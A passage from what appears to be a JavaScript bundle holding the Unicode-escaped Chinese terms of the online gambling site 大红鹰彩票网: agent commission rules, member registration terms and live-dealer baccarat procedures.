\u4ee3\u7406\u6bcf\u6708\u9700\u67095\u4e2a\u4e0b\u7ebf\u6709\u6548\u6295\u6ce8\uff08\u6709\u6548\u6295\u6ce8\u4e3a\u6bcf\u5468\u81f3\u5c11\u4e0a\u7ebf3\u6b21\u8fdb\u884c\u6b63\u5e38\u6295\u6ce8\uff09\uff0c\u5982\u6709\u8fdd\u53cd\u4ee3\u7406\u534f\u8bae\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u5982\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u7684\u4f1a\u5458\u56e0\u4e3a\u8fdd\u53cd\u6761\u4f8b\u800c\u88ab\u7981\u6b62\u4eab\u7528\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u6e38\u620f\uff0c\u6216\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u9000\u56de\u5b58\u6b3e\u7ed9\u4f1a\u5458\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u5c06\u4e0d\u4f1a\u5206\u914d\u76f8\u5e94\u7684\u4f63\u91d1\u7ed9\u4ee3\u7406\u5408\u4f5c\u3002\u5982\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u4f1a\u5458\u5b58\u6b3e\u7528\u7684\u4fe1\u7528\u5361\u3001\u94f6\u884c\u8d44\u6599\u987b\u7ecf\u5ba1\u6838\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4fdd\u7559\u76f8\u5173\u4f63\u91d1\u76f4\u81f3\u5ba1\u6838\u5b8c\u6210\u3002","\u5408\u7ea6\u5185\u7684\u6761\u4ef6\u4f1a\u4ee5\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u901a\u77e5\u63a5\u53d7\u4ee3\u7406\u5408\u4f5c\u52a0\u5165\u540e\u5f00\u59cb\u6267\u884c\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u53ca\u4ee3\u7406\u5408\u4f5c\u53ef\u968f\u65f6\u7ec8\u6b62\u6b64\u5408\u7ea6\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u4ee3\u7406\u5408\u4f5c\u5982\u679c \u60f3\u7ec8\u6b62\u5408\u7ea6\uff0c\u90fd\u5fc5\u987b\u4ee5\u4e66\u9762/\u7535\u90ae\u65b9\u5f0f\u63d0\u65e9\u4e8e\u4e03\u65e5\u5185\u901a\u77e5\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u3002 \u4ee3\u7406\u5408\u4f5c\u7684\u8868\u73b0\u4f1a3\u4e2a\u6708\u5ba1\u6838\u4e00\u6b21\uff0c\u5982\u4ee3\u7406\u5408\u4f5c\u5df2\u4e0d\u662f\u73b0\u6709\u7684\u5408\u4f5c\u6210\u5458\u5219\u672c\u5408\u7ea6\u4e66\u53ef\u4ee5\u5728\u4efb\u4f55\u65f6\u95f4\u7ec8\u6b62\u3002\u5982\u5408\u4f5c\u4f19\u4f34\u8fdd\u53cd\u5408\u7ea6\u6761\u4f8b\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u7acb\u5373\u7ec8\u6b62\u5408\u7ea6\u3002","\u5728\u6ca1\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u8bb8\u53ef\u4e0b\uff0c\u4ee3\u7406\u5408\u4f5c\u4e0d\u80fd\u900f\u9732\u53ca\u6388\u6743\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u76f8\u5173\u673a\u5bc6\u8d44\u6599\uff0c\u5305\u62ec\u4ee3\u7406\u5408\u4f5c\u6240\u83b7\u5f97\u7684\u56de\u9988\u3001\u4f63\u91d1\u62a5\u8868\u3001\u8ba1\u7b97\u7b49;\u4ee3\u7406\u5408\u4f5c\u6709\u4e49\u52a1\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\u4ecd\u6267\u884c\u673a\u5bc6\u6863\u53ca\u8d44\u6599\u7684\u4fdd\u5bc6\u3002","\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\uff0c\u4ee3\u7406\u5408\u4f5c\u53ca\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u5c06\u4e0d\u987b\u8981\u5c65\u884c\u53cc\u65b9\u7684\u6743\u5229\u53ca\u4e49\u52a1\u3002\u7ec8\u6b62\u5408\u7ea6\u5e76\u4e0d\u4f1a\u89e3\u9664\u4ee3\u7406\u5408\u4f5c\u4e8e\u7ec8\u6b62\u5408\u7ea6\u524d\u5e94\u5c65\u884c\u7684\u4e49\u52a1\u3002"]}]},this.registerPact=[{title:"\u4e00\u3001\u57fa\u672c\u6761\u6b3e",content:[{text:"\u4e3a\u907f\u514d\u4e8e\u672c\u7f51\u7ad9\u6295\u6ce8\u65f6\u4e4b\u4e89\u8bae\uff0c\u8bf7\u4f1a\u5458\u52a1\u5fc5\u4e8e\u8fdb\u5165\u7f51\u7ad9\u524d\u8be6\u9605\u672c\u5a31\u4e50\u573a\u6240\u5b9a\u4e4b\u5404\u9879\u89c4\u5219\uff0c\u5ba2\u6237\u4e00\u7ecf\u201c\u6211\u540c\u610f\u201d\u8fdb\u5165\u672c\u7f51\u7ad9\u8fdb\u884c\u6295\u6ce8\u65f6\uff0c\u5373\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u672c\u5a31\u4e50\u573a\u7684\u6240\u6709\u534f\u8bae\u4e0e\u89c4\u5219\uff1b"},{text:"\u4f1a\u5458\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u4ee5\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f1a\u5458\u8d26\u53f7\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u6709\u6548\uff1b\u656c\u8bf7\u4e0d\u5b9a\u65f6\u505a\u5bc6\u7801\u53d8\u66f4\u4e4b\u52a8\u4f5c\uff1b\u82e5\u8d26\u53f7\u5bc6\u7801\u88ab\u76d7\u7528\uff0c\u8fdb\u884c\u7684\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4e00\u6982\u4e0d\u8d1f\u8d54\u507f\u8d23\u4efb\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e0d\u5b9a\u65f6\u66f4\u6539\u672c\u534f\u5b9a\u6216\u6e38\u620f\u89c4\u5219\u6216\u4fdd\u5bc6\u6761\u4f8b\uff0c\u66f4\u6539\u4e4b\u6761\u6b3e\u5c06\u4ece\u66f4\u6539\u53d1\u751f\u540e\u6307\u5b9a\u4e4b\u65e5\u8d77\u751f\u6548\uff0c\u5e76\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u53ca\u6700\u540e\u7684\u51b3\u7b56\u6743\uff1b"},{text:"\u7528\u6237\u987b\u8fbe\u5230\u5c45\u4f4f\u5730\u56fd\u5bb6\u6cd5\u5f8b\u89c4\u5b9a\u4e4b\u5408\u6cd5\u5e74\u9f84\u65b9\u53ef\u4f7f\u7528\u7ebf\u4e0a\u5a31\u4e50\u573a\u6216\u7f51\u7ad9\uff1b"},{text:"\u7f51\u4e0a\u6295\u6ce8\u5982\u672a\u80fd\u6210\u529f\u63d0\u4ea4\uff0c\u6295\u6ce8\u5c06\u88ab\u89c6\u4e3a\u65e0\u6548\uff1b"},{text:"\u51e1\u73a9\u5bb6\u4e8e\u51fa\u724c\u9014\u4e2d\u4e14\u5c1a\u65e0\u7ed3\u679c\u524d\u81ea\u52a8\u6216\u5f3a\u5236\u65ad\u7ebf\u65f6\uff0c\u5e76\u4e0d\u5f71\u54cd\u6bd4\u8d5b\u4e4b\u7ed3\u679c\uff1b"},{text:"\u5982\u9047\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\uff0c\u9a87\u5ba2\u5165\u4fb5\uff0c\u7f51\u7edc\u95ee\u9898\u9020\u6210\u6570\u636e\u4e22\u5931\u7684\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8\u516c\u544a\u4e3a\u6700\u7ec8\u65b9\u6848\uff1b"},{text:"\u7279\u6b64\u58f0\u660e\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u5bf9\u6240\u6709\u7684\u7535\u5b50\u4ea4\u6613\u8fdb\u884c\u8bb0\u5f55\uff0c\u5982\u6709\u4efb\u4f55\u4e89\u8bae\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u4ee5\u6ce8\u5355\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u66f4\u6539\u3001\u4fee\u6539\u73b0\u6709\u6761\u6b3e\u6216\u589e\u52a0\u4efb\u4f55\u9002\u5f53\u6761\u6b3e\u7684\u6743\u5229\uff0c\u800c\u6761\u6b3e\u6539\u52a8\u540e\u5c06\u4f1a\u5728\u4f1a\u5458\u7aef\u8dd1\u9a6c\u706f\u4e0a\u516c\u5e03\uff1b"},{text:"\u65e0\u8bba\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u5177\u6709\u6700\u7ec8\u7684\u89e3\u91ca\u6743\uff1b"},{text:"\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4ee5\u53ca\u6ce8\u5355\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\uff1b"},{text:"\u65e0\u98ce\u9669\u6295\u6ce8\u5305\u62ec\u5728\u767e\u5bb6\u4e50\u540c\u65f6\u6295\u6ce8\u7684\u5e84\u95f2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\uff1b\u9f99\u864e\u6597\u4e2d\u540c\u65f6\u6295\u6ce8\u9f99\u864e\uff0c\u9f99\u53cc\u9f99\u5355\uff0c\u864e\u53cc\u864e\u5355\uff1b\u5728\u8f6e\u76d8\u540c\u65f6\u6295\u6ce8\u9ed1\u7ea2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u7b49\u76f8\u53cd\u7684\u4e0b\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6240\u6709\u4f18\u60e0\u3001\u8be5\u6ce8\u5355\u4ee5\u53ca\u5355\u6ce8\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u4e4b\u6743\u5229\uff0c\u672c\u516c\u53f8\u4e0d\u627f\u62c5\u5bf9\u6b64\u505a\u51fa\u4efb\u4f55\u8bf4\u660e\u53ca\u89e3\u91ca\u4e4b\u8d23\u4efb\uff1b\u82e5\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u6709\u91cd\u590d\u7533\u8bf7\u8d26\u53f7\u884c\u4e3a\u65f6\uff0c\u4fdd\u7559\u53d6\u6d88\u3001\u6536\u56de\u4f1a\u5458\u6240\u6709\u4f18\u60e0\u7ea2\u5229\uff0c\u4ee5\u53ca\u4f18\u60e0\u7ea2\u5229\u6240\u4ea7\u751f\u7684\u76c8\u5229\u4e4b\u6743\u5229\uff1b\u6bcf\u4f4d\u73a9\u5bb6\u3001\u6bcf\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u6bcf\u4e00\u7535\u8bdd\u53f7\u7801\u3001\u6bcf\u4e00\u6536\u6b3e\u94f6\u884c\u8d26\u53f7\uff0c\u4ee5\u53ca\u5171\u4eab\u7535\u8111\u73af\u5883(\u4f8b\u5982:\u7f51\u5427\u3001\u5176\u4ed6\u516c\u5171\u7528\u7535\u8111\u7b49)\u53ea\u80fd\u591f\u62e5\u6709\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u5404\u9879\u4f18\u60e0\u53ea\u9002\u7528\u4e8e\u6bcf\u4f4d\u5ba2\u6237\u5728\u672c\u516c\u53f8\u552f\u4e00\u7684\u8d26\u6237\u3002\u6240\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u4f18\u60e0\u662f\u7279\u522b\u4e3a\u73a9\u5bb6\u800c\u8bbe\uff0c\u5728\u73a9\u5bb6\u6ce8\u518c\u4fe1\u606f\u6709\u4e89\u8bae\u65f6\uff0c\u4e3a\u786e\u4fdd\u53cc\u65b9\u5229\u76ca\u3001\u675c\u7edd\u8eab\u4efd\u76d7\u7528\u884c\u4e3a\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u6743\u5229\u8981\u6c42\u5ba2\u6237\u5411\u6211\u4eec\u63d0\u4f9b\u5145\u8db3\u6709\u6548\u7684\u6587\u4ef6\uff0c \u5e76\u4ee5\u5404\u79cd\u65b9\u5f0f\u8fa8\u522b\u5ba2\u6237\u662f\u5426\u7b26\u5408\u8d44\u683c\u4eab\u6709\u6211\u4eec\u7684\u4efb\u4f55\u4f18\u60e0\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u8d4c\u573a\u662f\u63d0\u4f9b\u4e92\u8054\u7f51\u6295\u6ce8\u670d\u52a1\u7684\u673a\u6784\u3002\u8bf7\u4f1a\u5458\u5728\u6ce8\u518c\u524d\u53c2\u8003\u5f53\u5730\u653f\u5e9c\u7684\u6cd5\u5f8b\uff0c\u5728\u535a\u5f69\u4e0d\u88ab\u5141\u8bb8\u7684\u5730\u533a\uff0c\u5982\u6709\u4f1a\u5458\u5728\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6ce8\u518c\u3001\u4e0b\u6ce8\uff0c\u4e3a\u4f1a\u5458\u4e2a\u4eba\u884c\u4e3a\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4e0d\u8d1f\u8d23\u3001\u627f\u62c5\u4efb\u4f55\u76f8\u5173\u8d23\u4efb\u3002\u65e0\u8bba\u662f\u4e2a\u4eba\u6216\u662f\u56e2\u4f53\uff0c\u5982\u6709\u4efb\u4f55\u5a01\u80c1\u3001\u6ee5\u7528\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f18\u60e0\u7684\u884c\u4e3a\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u6748\u5229\u53d6\u6d88\u3001\u6536\u56de\u7531\u4f18\u60e0\u4ea7\u751f\u7684\u7ea2\u5229\uff0c\u5e76\u4fdd\u7559\u6743\u5229\u8ffd\u8ba8\u6700\u9ad850%\u624b\u7eed\u8d39\u3002\u5ba2\u6237\u4e00\u7ecf\u6ce8\u518c\u5f00\u6237\uff0c\u5c06\u88ab\u89c6\u4e3a\u63a5\u53d7\u6240\u6709\u9881\u5e03\u5728\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7f51\u7ad9\u4e0a\u7684\u89c4\u5219\u4e0e\u6761\u4f8b\u3002"}]},{title:"\u4e8c\u3001\u771f\u4eba\u5a31\u4e50\u6761\u6b3e",content:[{text:"\u5f53\u60a8\u4e0b\u6ce8\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u60a8\u5171\u4e0b\u6ce8XXXX\u5143\u201d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u5f00\u724c\u540e\uff0c\u82e5\u60a8\u5df2\u6709\u4e0b\u6ce8\uff0c\u8bf7\u786e\u8ba4\u60a8\u7684\u8f93\u8d62\u91d1\u989d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u60a8\u7684\u201c\u603b\u4e0b\u6ce8\u91d1\u989d\u201d\u53ca\u201c\u8d62\u5f97\u91d1\u989d\u201d\u4ea6\u4f1a\u6bcf\u5c40\u663e\u793a\u4e8e\u53f3\u4e0a\u89d2\u7684\u89c6\u7a97\u4e2d\uff0c\u8bf7\u4f1a\u5458\u8be6\u52a0\u786e\u8ba4\uff1b"},{text:"\u5f53\u4f1a\u5458\u5728\u6e38\u620f\u4e2d\u9014\u53d1\u751f\u7f51\u8def\u95ee\u9898\u800c\u65ad\u7ebf\uff0c\u6240\u6709\u5df2\u88ab\u786e\u5b9a\u7684\u6295\u6ce8\u4ecd\u7136\u6709\u6548\uff1b\u4f1a\u5458\u518d\u91cd\u65b0\u767b\u5165\u65f6\uff0c\u5c31\u53ef\u4ee5\u67e5\u8be2\u6e38\u620f\u7aef\u5185\u7684\u201c\u4e0b\u6ce8\u8bb0\u5f55\u201d\u67e5\u8be2\u53d1\u724c\u7ed3\u679c\uff0c\u4f1a\u5458\u7684\u989d\u5ea6\u4e5f\u4f1a\u968f\u7740\u5f53\u5c40\u7684\u8f93\u8d62\u589e\u52a0\u6216\u51cf\u5c11\uff1b"},{text:"\u5982\u679c\u60a8\u5728\u8baf\u606f\u7a97\u53e3\u770b\u5230\u201c\u5f00\u724c\u201d\u7684\u8bdd\uff0c\u800c\u60a8\u7684\u6e38\u620f\u753b\u9762\u672a\u663e\u793a\u6295\u6ce8\u91d1\u989d\uff0c\u8fd9\u4ee3\u8868\u8be5\u5c40\u60a8\u7684\u6295\u6ce8\u4e0d\u6210\u529f\uff0c\u8fd9\u6709\u53ef\u80fd\u4e0b\u6ce8\u7684\u65f6\u95f4\u592a\u8fdf\u6216\u662f\u56e0\u4e3a\u7f51\u8def\u95ee\u9898\u800c\u6ca1\u6709\u88ab\u7cfb\u7edf\u63a5\u53d7\uff1b"},{text:"\u767e\u5bb6\u4e50\u6e38\u620f\u5728\u672c\u7f51\u5185\u8bbe\u8ba1\u4e3a\u6bcf\u624b\u724c\u5c40\u524d\u4e0d\u9500\u724c\uff1b"},{text:"\u5f53\u4f1a\u5458\u8fdb\u5165\u6e38\u620f\uff0c\u8d85\u8fc75\u5c40\u6ca1\u4e0b\u6ce8\u4f1a\u6709\u63d0\u793a\uff1b\u82e5\u60a8\u8fde\u7eed10\u5c40\u672a\u4e0b\u6ce8\u7684\u65f6\u5019\u5c06\u4f1a\u88ab\u6e38\u620f\u5f39\u51fa\u81f3\u9996\u9875\uff0c\u8bf7\u4f1a\u5458\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u4f1a\u5458\u4e8e\u4e0b\u6ce8\u5f00\u724c\u671f\u95f4\u5f3a\u884c\u767b\u51fa\uff0c\u8d26\u53f7\u5c06\u88ab\u7cfb\u7edf\u9501\u4f4f\u4e09\u5206\u949f\uff0c\u8bf7\u4f1a\u5458\u7a0d\u540e\u518d\u91cd\u65b0\u767b\u5165\uff1b"},{text:"\u672c\u7f51\u4e0a\u6e38\u620f\u662f\u5728\u73b0\u573a\u628a\u724c\u901a\u8fc7\u626b\u63cf\u540e\u5c06\u724c\u4f8b\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff0c\u6545\u82e5\u724c\u6ca1\u626b\u63cf\u5230\u5fc5\u5c06\u91cd\u65b0\u626b\u63cf\u4e00\u904d\uff0c\u82e5\u8fd8\u662f\u6ca1\u6709\u611f\u5e94\u5219\u628a\u724c\u7ffb\u5f00\u7531\u73b0\u573a\u516c\u52a1\u8f93\u5165\u724c\u5361\u6570\u7801\uff0c\u724c\u4f8b\u4fbf\u4f1a\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff1b"},{text:"\u5f53\u8377\u5b98\u4e0d\u5c0f\u5fc3\u540c\u65f6\u4ece\u724c\u9774\u4e2d\u62bd\u51fa\u4e24\u5f20\u724c\uff0c\u800c\u626b\u63cf\u5230\u7684\u4e0d\u662f\u6309\u987a\u5e8f\u6b63\u786e\u7684\u90a3\u5f20\u724c\uff1a",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u73b0\u51b5\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\u4e4b\u5f00\u724c\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u5e76\u6362\u4e0a\u65b0\u724c\u9774\u5f00\u59cb\u65b0\u5c40\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u5219\u7531\u73b0\u573a\u516c\u52a1\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u5728\u6d17\u724c\u6216\u5c06\u724c\u653e\u5165\u724c\u9774\u8fc7\u7a0b\u4e2d\uff0c\u6709\u724c\u4e0d\u614e\u66dd\u5149\uff0c\u8377\u5b98\u4f1a\u628a\u724c\u53e0\u8d77\u5e76\u91cd\u65b0\u6d17\u724c\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u724c\u5c40\u8fdb\u884c\u4e2d\uff0c\u672a\u626c\u724c\u524d(\u8be5\u5f20\u724c\u672a\u4e8e\u89c6\u8baf\u663e\u793a\u70b9\u6570\u82b1\u8272\u524d)\uff0c\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u5219\u8be5\u724c\u5c40\u4e88\u4ee5\u6ce8\u9500\u4f5c\u5e9f\uff0c\u6240\u6709\u4e0b\u6ce8\u672c\u91d1\u9000\u56de\uff1b"},{text:"\u82e5\u8be5\u724c\u5df2\u7ecf\u8fc7\u626b\u63cf\u4e14\u5df2\u626c\u724c\u540e\uff0c\u8be5\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u56e0\u5176\u4e0d\u5f71\u54cd\u6e38\u620f\u4e4b\u6b63\u786e\u7ed3\u679c\uff0c\u724c\u7531\u73b0\u573a\u5de5\u52a1\u6446\u56de\u540e\uff0c\u8be5\u724c\u5c40\u6b63\u5e38\u884c\u5176\u7ed3\u679c\u4ecd\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6d3e\u9519\u724c\u4f8b\uff08\u5df2\u4e0d\u987b\u8865\u724c\uff0c\u8377\u5b98\u4ecd\u8865\u724c\uff09\u73b0\u573a\u5de5\u52a1\u4f1a\u628a\u591a\u8865\u7684\u90a3\u5f20\u724c\u653e\u5230\u724c\u9774\u5e95\uff0c\u724c\u5c40\u7ed3\u679c\u4f9d\u89c6\u8baf\u663e\u793a\u4e3a\u51c6\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u8fdb\u884c\uff1b\u82e5\u8be5\u5f20\u591a\u8865\u7684\u724c\u5df2\u4eae\u5f00\uff0c\u516c\u52a1\u5c06\u5728\u505a\u5b8c\u4ee5\u4e0a\u540c\u6837\u7a0b\u5e8f\u540e\u6362\u4e0a\u65b0\u724c\u9774\uff0c\u724c\u5c40\u4f1a\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u8377\u5b98\u672a\u4f9d\u95f2\u3001\u5e84\u53d1\u724c\u6b63\u786e\u987a\u5e8f\u5c06\u724c\u653e\u9519\u4f4d\u7f6e\uff0c\u7531\u5de5\u52a1\u5c06\u724c\u4f9d\u6b63\u786e\u987a\u5e8f\u6446\u653e\u56de\u4f4d\u7f6e\u540e\u724c\u5c40\u5c06\u7167\u5e38\u7ee7\u7eed\uff1b"},{text:"\u5f00\u724c\u8fc7\u7a0b\u4e2d\uff0c\u724c\u6709\u611f\u5e94\u4f46\u65e0\u663e\u793a\uff0c\u8377\u5b98\u5df2\u4eae\u724c\uff08\u5982:\u5df2\u6d3e\u51fa\u6570\u5f20\u724c\uff0c\u4f46\u7b2c\u4e00\u5f20\u724c\u6709\u611f\u5e94\u4f46\u672a\u663e\u793a\uff0c\u81f3\u7b2c\u4e8c\u3001\u4e09\u5f20\u724c\u663e\u793a\u5728\u9519\u8bef\u7684\u95f2\u3001\u5e84\u4f4d\u7f6e\u4e0a\uff09\uff0c\u73b0\u573a\u5de5\u52a1\u4f1a\u4f9d\u724c\u7684\u6b63\u786e\u6b21\u5e8f\u8f93\u5165\u4ee3\u7801\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u7ee7\u7eed\uff1b"},{text:"\u540c\u4e00\u5f20\u724c\uff0c\u626b\u63cf\u4e86\u4e00\u6b21\u51fa\u73b02\u5f20\uff08\u95f2\u3001\u5e84\u4f4d\u7f6e\u5404\u4e00\u5f20\uff09",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u8377\u5b98\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u724c\u5c40\u4e5f\u5c06\u5728\u724c\u8def\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u5982\u5e38\u7ee7\u7eed\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u8377\u5b98\u907f\u5f00\u626b\u63cf\u5982\u5e38\u5f00\u724c\u540e\uff0c\u5de5\u52a1\u5c06\u8f93\u5165\u724c\u4e4b\u6b63\u786e\u6570\u7801\uff0c\u5e76\u4fee\u6b63\u4e0d\u7b26\u90a3\u5f20\u724c\u7684\u82b1\u8272\u3001\u70b9\u6570\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u7535\u8111\u3001\u626b\u63cf\u5668\u51fa\u73b0\u5f02\u5e38\u3001\u724c\u5c40\u4e2d\u65ad\u3001\u724c\u65e0\u6cd5\u626b\u63cf\u53c8\u65e0\u6cd5\u8f93\u5165\u724c\u5361\u6570\u7801\u65f6\uff0c\u90a3\u4e00\u4e2a\u724c\u5c40\u4fbf\u4f1a\u4f5c\u5e9f\uff0c\u6240\u6709\u7a0b\u5f0f\u5c06\u88ab\u5173\u95ed\uff0c\u5e76\u91cd\u5f00\u7a0b\u5f0f\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b\u4f46\u82e5\u8377\u5b98\u53d1\u724c\u89c6\u8baf\u5df2\u6709\u7ed3\u679c\uff0c\u5219\u4ee5\u89c6\u8baf\u5f00\u724c\u4e3a\u4e3b\uff0c\u4f1a\u7531\u7cfb\u7edf\u5b8c\u6210\u5f00\u914d\uff1b"},{text:"\u6709\u5173\u4f8b\u884c\u6027\u7ef4\u62a4\u3001\u7f51\u8def\u95ee\u9898\u3001\u89c6\u8baf\u4e2d\u65ad\u3001\u724c\u5c40\u4f5c\u5e9f\u3001\u6ce8\u9500\u60c5\u51b5\u7b49\u4e8b\u5b9c\uff0c\u7686\u53ef\u4e8e\u4f1a\u5458\u7aef\u5de6\u4e0a\u89d2\u5904\u516c\u544a\u680f\u4e0a\u5f97\u77e5\u6700\u65b0\u8baf\u606f\uff1b"},{text:"\u53d1\u724c\u89c6\u8baf\u4ec5\u4fdd\u7559\u4e09\u65e5\uff0c\u82e5\u6709\u5f02\u8bae\u8bf7\u4e8e\u6e38\u620f\u5f53\u65e5\u8d77\u4e09\u65e5\u5185\u63d0\u51fa\uff0c\u4e09\u65e5\u540e\u6055\u4e0d\u53d7\u7406\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4e4b\u89c6\u8baf\u4e3a\u771f\u4eba\u76f4\u64ad\uff0c\u6545\u8be5\u5c40\u6e38\u620f\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u4f20\u8f93\u95ee\u9898\u51fa\u73b0\u4e89\u8bae\uff0c\u5c06\u4ee5\u89c6\u8baf\u770b\u5230\u724c\u5c40\u7ed3\u679c\u51b3\u5b9a\u8f93\u8d62\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u6240\u63d0\u4f9b\u4e4b\u724c\u8def\u4ec5\u4f9b\u53c2\u8003\uff0c\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u95ee\u9898\u6216\u5176\u4ed6\u56e0\u7d20\u9020\u6210\u724c\u8def\u663e\u793a\u6709\u8bef\uff0c\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5c06\u4ee5\u89c